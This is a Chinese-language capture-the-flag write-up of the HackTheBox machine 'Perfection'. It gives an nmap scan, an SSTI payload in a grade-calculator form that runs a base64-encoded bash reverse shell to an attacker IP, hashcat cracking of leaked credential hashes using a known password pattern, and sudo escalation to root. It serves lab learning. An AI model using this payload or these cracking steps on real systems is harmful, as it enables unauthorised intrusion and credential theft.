靶场信息
信息收集
Nmap
┌──(root㉿kali)-[~]
└─# nmap -sC -sV -A -p- --min-rate=10000 10.10.11.253
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-04 09:07 CST
Warning: 10.10.11.253 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.253
Host is up (0.15s latency).
Not shown: 65437 closed tcp ports (reset), 96 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 80:e4:79:e8:59:28:df:95:2d:ad:57:4a:46:04:ea:70 (ECDSA)
|_ 256 e9:ea:0c:1d:86:13:ed:95:a9:d0:0b:c8:22:e4:cf:e9 (ED25519)
80/tcp open http nginx
|_http-title: Weighted Grade Calculator
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=3/4%OT=22%CT=1%CU=40545%PV=Y%DS=2%DC=T%G=Y%TM=65E51
OS:F02%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10D%TI=Z%CI=Z%TS=A)SEQ(SP
OS:=107%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%TS=A)SEQ(SP=107%GCD=2%ISR=10D%TI=Z%CI=
OS:Z%TS=A)OPS(O1=M53AST11NW7%O2=M53AST11NW7%O3=M53ANNT11NW7%O4=M53AST11NW7%
OS:O5=M53AST11NW7%O6=M53AST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W
OS:6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M53ANNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=
OS:O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD
OS:=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0
OS:%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1
OS:(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI
OS:=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 995/tcp)
HOP RTT ADDRESS
1 188.32 ms 10.10.16.1
2 74.49 ms 10.10.11.253
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.25 seconds
http
echo "10.10.11.253 perfection.htb" >> /etc/hosts

这里有一个页面,翻到底下发现是一个由学生制作的计算器 Powered by WEBrick 1.7.0
漏洞利用
找到个 poc,没睡醒不想写,大家自己看吧
抓包修改 poc

category1=a///A77ss/e%0A;<%25%3d+system("echo+IyEvYmluL2Jhc2gKYmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuOS80NDQ0IDA%2bJjEiCg%3d%3d+|+base64+-d+|+bash")+%25>+&grade1=1&weight1=20&category2=ASDASD&grade2=2&weight2=20&category3=ASDA&grade3=3&weight3=20&category4=adas&grade4=4&weight4=20&category5=asdddd&grade5=5&weight5=20
这是poc,要将 base64 中的+ 和= 给进行 URL 编码,+对应%2b,=对应%3d
然后使用 nc 开启一个端口监听,然后执行即可
lucifiel@MacBookPro ~ nc -nvlp 4444
Connection from 10.10.11.253:50582
bash: cannot set terminal process group (989): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ whoami&&id
whoami&&id
susan
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
权限提升
susan@perfection:~/Migration$ ls -la
ls -la
total 16
drwxr-xr-x 2 root root 4096 Oct 27 10:36 .
drwxr-x--- 8 susan susan 4096 Mar 4 02:33 ..
-rw-r--r-- 1 root root 8192 May 14 2023 pupilpath_credentials.db
susan@perfection:~/Migration$ pwd
pwd
/home/susan/Migration
在目录/home/susan/Migration下发现了一个数据库文件pupilpath_credentials.db
susan@perfection:~/Migration$ strings /home/susan/Migration/pupilpath_credentials.db
<ings /home/susan/Migration/pupilpath_credentials.db
SQLite format 3
tableusersusers
CREATE TABLE users (
id INTEGER PRIMARY KEY,
name TEXT,
password TEXT
Stephen Locke154a38b253b4e08cba818ff65eb4413f20518655950b9a39964c18d7737d9bb8S
David Lawrenceff7aedd2f4512ee1848a3e18f86c4450c1c76f5c6e27cd8b0dc05557b344b87aP
Harry Tylerd33a689526d49d32a01986ef5a1a3d2afc0aaee48978f06139779904af7a6393O
Tina Smithdd560928c97354e3c22972554c81901b74ad1b35f726a11654b78cd6fd8cec57Q
Susan Millerabeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
然后找到了一个文件 /var/spool/mail/susan
susan@perfection:/var/spool/mail$ cat /var/spool/mail/susan
cat /var/spool/mail/susan
Due to our transition to Jupiter Grades because of the PupilPath data breach, I thought we should also migrate our credentials ('our' including the other students
in our class) to the new platform. I also suggest a new password specification, to make things easier for everyone. The password format is:
{firstname}_{firstname backwards}_{randomly generated integer between 1 and 1,000,000,000}
Note that all letters of the first name should be convered into lowercase.
Please hit me with updates on the migration when you can. I am currently registering our university with the platform.
- Tina, your delightful student
由于我们因为 PupilPath 数据泄露而转向 Jupiter Grades,我认为我们应该将我们的凭据(包括我们班上其他学生的凭据)迁移到新平台上。我还建议采用新的密码规范,以便为所有人简化事务。密码格式如下:
{名字}{名字倒序}{1到1,000,000,000之间的随机生成整数}
请注意,名字的所有字母都应转换为小写。
请在可以时随时向我发送有关迁移的更新。我目前正在为我们的大学注册该平台。
Tina,你可爱的学生
现在我们有了 hash,知道了密码格式,直接去进行爆破吧
hashcat -m 1400 hash -a 3 "susan_nasus_?d?d?d?d?d?d?d?d?d"
susan_nasus_413759210
得到了一个账号和密码
username = susan
password = susan_nasus_413759210
lucifiel@MacBookPro ~ ssh susan@perfection.htb
susan@perfection.htb's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-97-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Mon Mar 4 03:10:12 AM UTC 2024
System load: 0.9189453125
Usage of /: 68.7% of 5.80GB
Memory usage: 15%
Swap usage: 0%
Processes: 227
Users logged in: 1
IPv4 address for eth0: 10.10.11.253
IPv6 address for eth0: dead:beef::250:56ff:feb9:2682
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
4 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Mon Mar 4 02:35:35 2024 from 10.10.14.14
susan@perfection:~$ whoami&&id
susan
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
成功拿到 user 权限
susan@perfection:~$ cat user.txt
927742c86ac088bf873258be7965cae4
成功拿到 user 权限的 flag 文件
susan@perfection:~$ sudo -l
[sudo] password for susan:
Matching Defaults entries for susan on perfection:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User susan may run the following commands on perfection:
(ALL : ALL) ALL
sudo -l 查看了一下,拥有 sudo 的所有权限,那么直接切换就可以了
root@perfection:/home/susan# whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
root@perfection:/home/susan# cat /root/root.txt
d74600b10fe18078f859dd58600d2cd3
成功拿到 root 权限的 flag 文件